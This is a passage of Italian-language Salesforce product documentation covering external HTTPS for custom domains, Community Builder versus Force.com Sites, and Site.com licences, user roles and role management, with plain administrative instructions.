### AUTORIZZAZIONI UTENTE

Per visualizzare gli URL personalizzati:

**•** "Visualizza impostazione e configurazione"

Per aggiungere, modificare ed eliminare gli URL personalizzati:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Quando l'opzione è disabilitata o quando il record DNS del dominio è un CNAME che punta al sottodominio live.siteforce.com previsto per quel dominio, Salesforce presuppone che il dominio non supporti le connessioni protette.

HTTPS esterno può essere abilitato solo quando si modifica un dominio esistente, non quando si aggiunge un dominio nuovo.

Per abilitare HTTPS esterno in un dominio, fare clic su **Modifica** dalla pagina dell'elenco dei domini o dalla pagina dei dettagli di un dominio, quindi selezionare Abilita HTTPS esterno.

Se il dominio per il quale si sta abilitando HTTPS esterno comprende solo URL personalizzati Site.com non di comunità, è necessario pubblicare manualmente tutti gli eventuali siti Site.com interessati mediante Site.com Studio per fare in modo che la modifica venga abilitata per questi siti. Se esiste almeno un sito comunità o un sito Force.com nello stesso dominio come sito Site.com non di comunità, la pubblicazione delle modifiche a questa sezione Abilita HTTPS esterno è automatica su quel dominio.

### VEDERE ANCHE:

[Gestione dei domini e degli URL personalizzati](#page-4570-0) [Panoramica sulla gestione dei domini](#page-4566-0)

## Panoramica sul Generatore di comunità (Site.com) e su Force.com Sites

### Generatore di comunità (Site.com)

[Il Generatore di comunità](#page-3203-0) è uno strumento comodo e intuitivo per personalizzare le comunità. Il Generatore di comunità permette di creare comunità basate su un modello predefinito e in seguito di applicarvi l'immagine aziendale, modificare pagine, aggiornare il modello e pubblicare le modifiche da un'unica interfaccia di semplice utilizzo.

Ecco che cosa è possibile ottenere con il Generatore di comunità:

- **•** Uso di uno dei modelli Self-Service Koa, Kokua o Napili per creare facilmente una comunità Self-Service reattiva.
- **•** Uso del modello Aloha per creare un programma di avvio applicazione configurabile.
- **•** Progettazione di pagine ad alta definizione con l'immagine aziendale.
- **•** Creazione di pagine pubbliche accessibili a tutti o di pagine private da inserire come schede nella propria comunità.
- **•** Creazione e iterazione rapide con elementi di pagina riutilizzabili con trascinamento della selezione.
- **•** Uso di moduli già predisposti per creare moduli Web a lead o raccogliere le opinioni dei clienti.
- **•** Creazione di pagine basate sui dati, quali cataloghi prodotti o altri elenchi, mediante i dati della propria organizzazione.
- **•** Impostazione di una pagina iniziale e del supporto multilingue per la comunità in Site.com Studio, un sistema di gestione dei contenuti Web dotato di opzioni di configurazione aggiuntive. Site.com Studio è facilmente accessibile da Gestione comunità.

### Force.com Sites

Destinato agli sviluppatori esperti nell'uso di Visualforce, Force.com Sites consente di creare pagine e applicazioni Web personalizzate ereditando funzionalità di Force.com come le applicazioni analitiche, il flusso di lavoro e le approvazioni e la logica programmabile. Quindi, se l'obiettivo è creare siti mediante la programmazione con l'uso di Apex e delle API, Force.com Sites è il prodotto ideale. Ecco che cosa è possibile ottenere con Force.com:

- **•** Creazione di pagine pubbliche, accessibili a tutti, con l'immagine aziendale.
- **•** Utilizzo delle funzioni Visualforce per creare pagine private da inserire come schede nella propria comunità.
- **•** Scrittura di controller personalizzati o di estensioni di controller mediante Apex code.
- **•** Creazione di pagine di accesso o di auto registrazione personalizzate.
- **•** Creazione di applicazioni Web dinamiche, ad esempio di applicazioni per la gestione degli eventi.

### Le funzioni in breve

Non sapete ancora quale prodotto scegliere? Date un'occhiata a questa tabella per saperne di più sulle caratteristiche di ciascun prodotto.



\*Disponibili nel Generatore di comunità solo per gli utenti delle comunità.

## Site.com

### <span id="page-4576-0"></span>Panoramica su Site.com

Site.com è un sistema di gestione dei contenuti (CMS, Content Management System) Web che semplifica e velocizza la creazione di pagine Web dinamiche basate sui dati, la modifica dei contenuti in tempo reale e la gestione dei siti Web. Dalla [scheda Site.com](#page-4587-0) nell'applicazione Site.com è possibile avviare Site.com Studio, che rappresenta un ambiente separato dedicato per la creazione e la modifica di siti Web personalizzati ad alta definizione. Gli amministratori di sito e gli utenti Designer possono creare e personalizzare le pagine Web, nonché aggiungere funzionalità come menu di navigazione, immagini e aree di testo trascinando gli elementi di pagina e adattando l'aspetto delle pagine del sito ai requisiti aziendali. Gli utenti Contributor, che contribuiscono con contenuti, ad esempio gli utenti marketing, possono sfogliare e aggiornare i contenuti dei siti Web direttamente in un ambiente Site.com Studio semplificato. Inoltre, i siti Web creati con Site.com sfruttano i vantaggi offerti da un'infrastruttura globale affidabile come quella di Salesforce.

Nota: Le funzionalità disponibili in Site.com Studio variano a seconda che l'utente sia [amministratore di sito, Designer o Contributor](#page-4581-0).

Gli esempi che seguono illustrano alcune modalità di utilizzo di Site.com:

### **•** Creazione di un sito per un evento, per pubblicare annunci di eventi imminenti, come inaugurazioni importanti, lanci di prodotti o inizi di campagne di vendita nel sito pubblico di un evento.

- **•** Promozione di nuovi prodotti, per lanciare nuovi prodotti sul mercato con un sito Web promozionale che funga da traino per le vendite.
- **•** Pubblicazione di una sezione di Domande frequenti a scopo di assistenza, per fornire informazioni utili su un sito Web pubblico dove i clienti possano visualizzare le soluzioni ai propri problemi.
- **•** Creazione di micrositi e landing page, per creare landing page temporanee o micrositi mirati per le campagne di marketing.
- **•** Creazione di un sito Web di ricerca di personale, per pubblicare offerte di lavoro su un sito pubblico offrendo ai visitatori la possibilità di inviare candidature e CV.
- **•** Pubblicazione di un catalogo di prodotti, per elencare tutti i prodotti della propria azienda su un sito Web pubblico, indicando i codici di modello e i prezzi aggiornati estratti dinamicamente dalla propria organizzazione.
- **•** Pubblicazione dei comunicati stampa della società, per pubblicare i comunicati stampa della propria azienda e ordinarli per data di pubblicazione.

### Requisiti di sistema

Per utilizzare Site.com Studio, è consigliabile:

- Utilizzare Mozilla® Firefox® o Google® Chrome per ottimizzare le prestazioni. Le versioni 6.0 e 7.0 di Windows® Internet Explorer® non sono supportate.
- **•** Se installata, disabilitare l'estensione Firebug per Firefox, poiché può ridurre le prestazioni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

**•** Risoluzione minima del browser: 1024x768.

#### VEDERE ANCHE:

[Impostazione degli utenti Site.com](#page-4578-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0) [Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0)

### <span id="page-4577-0"></span>Impostazione degli utenti Site.com

### Informazioni sulle licenze funzioni Site.com

Per accedere a Site.com, ogni utente dell'organizzazione deve disporre di una licenza funzioni Site.com.

- **•** La licenza funzioni Site.com Publisher consente all'utente di accedere a Site.com Studio per creare i siti Web e definirne gli stili, controllare il layout e la funzionalità delle pagine e degli elementi di pagina, aggiungere e modificare contenuti.
- **•** La licenza funzioni Site.com Contributor consente all'utente di accedere a Site.com Studio solo per modificare il contenuto del sito.

Considerare le operazioni che devono eseguire gli utenti in un sito e acquistare le licenze funzioni di conseguenza. Per l'elenco completo delle funzionalità fornite con ciascuna licenza funzioni, vedere la [tabella delle funzioni di Site.com.](#page-4581-1) Dopo avere acquistato le licenze funzioni, è possibile [impostare gli utenti Site.com.](#page-4578-0)

Il numero di licenze funzioni assegnate è visualizzato nel profilo dell'organizzazione.

Nota: le organizzazioni che utilizzano la versione Performance Edition, Unlimited Edition o Enterprise Edition devono acquistare le licenze funzioni Site.com Publisher e Site.com Contributor separatamente. Inoltre, per ogni sito pubblicato su Internet è necessaria una licenza Site.com Published Site. Per informazioni sull'acquisto delle licenze Site.com, contattare Salesforce.

Le organizzazioni Developer Edition contengono due licenze funzioni Site.com Publisher e una licenza funzioni Site.com Contributor. Le organizzazioni che utilizzano la versione Developer Edition non possono pubblicare siti.

Agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità. Per consentire agli utenti delle comunità sprovvisti di autorizzazione di modificare il sito è necessario acquistare e assegnare una licenza funzioni Site.com Publisher o Site.com Contributor e assegnare un ruolo utente a livello di sito.

#### VEDERE ANCHE:

[Informazioni sui ruoli utente di Site.com](#page-4579-0) [Gestione di utenti e ruoli di Site.com](#page-4580-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### <span id="page-4578-0"></span>Impostazione degli utenti Site.com

Per consentire agli utenti di accedere a Site.com è necessario assegnare una licenza funzioni Site.com a ogni utente e assegnare un ruolo utente a livello di sito. Le funzioni disponibili quando si modifica un sito in Site.com Studio variano a seconda di queste impostazioni.

Per prima cosa, consultare la [tabella delle funzioni Site.com](#page-4581-0) per informazioni dettagliate su licenza funzioni, autorizzazioni e ruolo richiesti per ogni utente.

Dopo avere determinato il livello di accesso adeguato necessario:

- **1.** Assegnare una licenza funzioni all'utente modificando il profilo dell'utente. Per assegnare:
	- **•** Una licenza funzioni Site.com Publisher, selezionare la casella di controllo Utente Site.com Publisher.
	- **•** Una licenza funzioni Site.com Contributor, selezionare la casella di controllo Utente Site.com Contributor.

Una volta assegnata una licenza funzioni, gli utenti possono accedere a Site.com nel menu delle applicazioni Force.com nell'intestazione di Salesforce.

- Nota: Se le caselle di controllo non sono visualizzate, verificare che Site.com sia abilitato per l'organizzazione. Vedere [Informazioni sulle licenze funzioni Site.com](#page-4577-0) a pagina 4572.
- **2.** Verificare che l'autorizzazione "Visualizza impostazione e configurazione" sia abilitata. Questa autorizzazione è richiesta per tutti gli utenti che creano o modificano siti Web in Site.com Studio.
- **3.** Verificare inoltre che almeno un utente dell'organizzazione sia dotato sia di licenza funzioni Site.com che di autorizzazione "Gestisci utenti". In questo modo, qualcuno può sempre riassegnare i ruoli utente se gli utenti di un sito vengono eliminati per errore.

Avvertenza: L'autorizzazione "Gestisci utenti" è potente. Consente infatti a un utente di gestire tutti gli altri utenti dell'organizzazione, non solo quelli di Site.com.

**4.** [Aggiungere utenti e assegnare i ruoli utente](#page-4580-0) all'interno di un sito (quando un utente dotato di licenza funzioni Site.com Publisher crea un sito, gli viene automaticamente attribuito il ruolo di amministratore del sito a livello di sito).

La licenza funzioni, le autorizzazioni e il ruolo utente insieme determinano quali operazioni può eseguire un utente in ogni sito. Ad esempio, per creare un utente amministrativo in grado di gestire tutti i siti dell'organizzazione, è necessario assegnare una licenza funzioni Publisher e assegnare il ruolo di amministratore del sito a livello di sito.

Agli utenti che non necessitano di accesso amministrativo ma solo di un accesso limitato per modificare i contenuti del sito, assegnare una licenza funzioni Contributor e un ruolo di Contributor a livello di sito.

In alternativa, per creare un utente che gestisca i ruoli in un sito ma senza la possibilità di pubblicare, assegnare una licenza funzioni Publisher, l'autorizzazione "Gestisci utenti" e il ruolo di Designer a livello di sito.

VEDERE ANCHE:

[Informazioni sui ruoli utente di Site.com](#page-4579-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

### <span id="page-4579-0"></span>Informazioni sui ruoli utente di Site.com

A ogni utente Site.com deve essere assegnato un ruolo utente a livello di sito che controlla quali operazioni può eseguire ciascun utente nel sito. Gli utenti possono avere un solo ruolo per sito, ma i ruoli possono variare da un sito all'altro. Ad esempio, una persona può essere amministratore di sito in un sito e utente Contributor in un altro.

Per gestire i ruoli utente in un sito è necessario essere amministratori di quel sito o avere una licenza funzioni Site.com e l'autorizzazione "Gestisci utenti".

Nota: agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità. Tuttavia, questi utenti non compaiono nella sezione Ruoli utente della scheda Panoramica di Site.com Studio.

Gli utenti possono avere uno fra tre diversi ruoli a livello di sito:

**•** Amministratore del sito — Gli amministratori del sito sono gli utenti che possono creare il sito e gestirne tutti i contenuti. Possono creare siti, modelli, fogli di stile e pagine, e inoltre configurare domini, pubblicare siti e assegnare ruoli agli utenti. Questo ruolo richiede la licenza funzioni Site.com Publisher.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

- **•** Designer Gli utenti Designer hanno lo stesso controllo sui contenuti degli amministratori del sito, ma non possono gestire i domini né pubblicare siti. Per impostazione predefinita, non possono assegnare ruoli a meno che non dispongano dell'autorizzazione "Gestisci utenti". Questo ruolo richiede la licenza funzioni Site.com Publisher.
- **•** Contributor Gli utenti Contributor dispongono dell'accesso più limitato ai contenuti e in genere possono solo modificare il testo e le immagini delle pagine. Per impostazione predefinita, non possono assegnare ruoli a meno che non dispongano dell'autorizzazione "Gestisci utenti". Questo ruolo richiede la licenza funzioni Site.com Contributor.

Per informazioni dettagliate sulle operazioni specifiche che può svolgere ogni ruolo utente, vedere la [tabella delle funzioni Site.com](#page-4581-1) a pagina 4576.

### VEDERE ANCHE:

[Gestione di utenti e ruoli di Site.com](#page-4580-0) [Impostazione degli utenti Site.com](#page-4578-0) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0) [Informazioni sulle licenze funzioni Site.com](#page-4577-0)

### <span id="page-4580-0"></span>Gestione di utenti e ruoli di Site.com

Una volta creato un sito è possibile aggiungere altri utenti e assegnare loro i ruoli. Se non sono state [assegnate licenze funzioni Site.com](#page-4577-0) agli utenti, non sarà possibile aggiungerli a un sito.

Nota: agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità. Tuttavia, questi utenti non compaiono nella sezione Ruoli utente della scheda Panoramica di Site.com Studio.

Quando si assegna un ruolo utente, verificare che sia compatibile con la licenza Site.com dell'utente. Quando gli utenti accedono a Site.com, la licenza viene verificata in base al ruolo assegnato a livello di sito. Se la licenza non consente le autorizzazioni associate al ruolo, all'utente vengono assegnate le autorizzazioni associate alla licenza. Ad esempio, un utente con licenza Site.com Contributor cui è stato assegnato il ruolo di amministratore del sito disporrà solo delle autorizzazioni utente Contributor, indipendentemente dal ruolo assegnato.

Per aggiungere utenti e assegnare ruoli:

- **1.** Nella scheda Panoramica in Site.com Studio, fare clic su **Configurazione del sito** > **Ruoli utente**.
- **2.** Fare clic su **Aggiungi utenti**.
- **3.** Nella sezione Utenti disponibili, evidenziare l'utente che si desidera aggiungere.
- **4.** Selezionare il ruolo dall'elenco a discesa Aggiungi come.
- **5.** Fare clic sulla freccia per spostare l'utente nella sezione Utenti selezionati.
- **6.** Fare clic su **Salva**.

Per eliminare gli utenti:

- **1.** Selezionare l'utente nella visualizzazione Ruoli utente.
- **2.** Fare clic su  $\mathbf{a} \cdot \mathbf{v} > \mathbf{R}$  **Rimuovi**.
- **3.** Fare clic su **OK**.

Per modificare il ruolo di un utente:

- **1.** Passare il mouse sul ruolo dell'utente nella visualizzazione Ruoli utente.
- **2.** Fare clic sulla freccia per visualizzare tutti i ruoli.
- **3.** Selezionare il nuovo ruolo.

Per eliminare o modificare simultaneamente il ruolo di un gruppo di utenti, utilizzare Azioni in blocco.

- **1.** Selezionare la casella di controllo accanto al nome di ciascun utente nella visualizzazione Ruoli utente.
- **2.** Fare clic su **Azioni in blocco**.
- **3.** Selezionare l'azione.
- **4.** Fare clic su **Applica**.



Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire gli utenti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito



Nota: Se si aggiornano i ruoli di più utenti contemporaneamente, è possibile assegnare soltanto lo stesso ruolo a tutti gli utenti selezionati.

#### VEDERE ANCHE:

[Impostazione degli utenti Site.com](#page-4578-0) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0) [Informazioni sulle funzioni di Site.com](#page-4581-0)

### <span id="page-4581-0"></span>Informazioni sulle funzioni di Site.com

Le funzioni disponibili per la modifica di un sito in Site.com Studio variano a seconda della [licenza](#page-4577-0) [funzioni Site.com](#page-4577-0) e del [ruolo utente](#page-4579-0) per quel sito specifico.

La tabella che segue contiene le licenze funzioni, le autorizzazioni e i ruoli richiesti per molte delle funzionalità di Site.com Studio.

#### Nota:  $\mathbf{z}$

- **•** Agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità.
- <span id="page-4581-1"></span>**•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.



### **Requisiti delle funzioni di Site.com Studio**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



### **Requisiti delle funzioni di Site.com Studio**



### **Requisiti delle funzioni di Site.com Studio**

## Suggerimenti introduttivi su Site.com

### <span id="page-4584-0"></span>Pianificazione e implementazione di un sito Web Site.com

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Un sito Web può essere creato in modi diversi. La modalità più adatta dipende da diversi fattori, quali la grandezza del team e le attività delle quali si è responsabili.

L'amministratore del sito o l'utente Designer può partecipare a tutte le fasi, comprese l'aggiunta e la gestione del contenuto del sito. Anche gli utenti che apportano contributi possono aggiungere, modificare e gestire il contenuto. L'utente Contributor può essere incaricato della modifica e dell'aggiornamento di tutti i contenuti del sito, oppure collaborare con altri utenti Contributor, Designer e amministratori per completare il sito.

In questo argomento vengono descritte le varie fasi della creazione di un sito con Site.com.

**• Pianificazione della struttura del sito e del layout delle pagine** (amministratore del sito o utente Designer): prima di procedere alla creazione delle pagine del sito, pianificare la struttura del sito e il layout di base. Questa fase è fondamentale per garantire una veste grafica uniforme nel modo più semplice. Da un punto di vista gerarchico, valutare il numero di pagine necessarie e l'eventuale presenza di pagine secondarie. Considerare inoltre la modalità con cui si desidera che i visitatori navighino all'interno del sito.

Pianificare quindi il layout delle pagine e identificare gli elementi comuni che saranno presenti in tutte le pagine. Nell'esempio, il sito comprende una sezione di intestazione contenente il logo dell'azienda e il menu (1) e una sezione piè di pagina (2). La sezione principale della pagina iniziale (3), invece, è diversa rispetto alle altre pagine del sito (4). Prendere nota degli elementi in comune e delle differenze che avranno effetto sulla creazione delle pagine del sito.

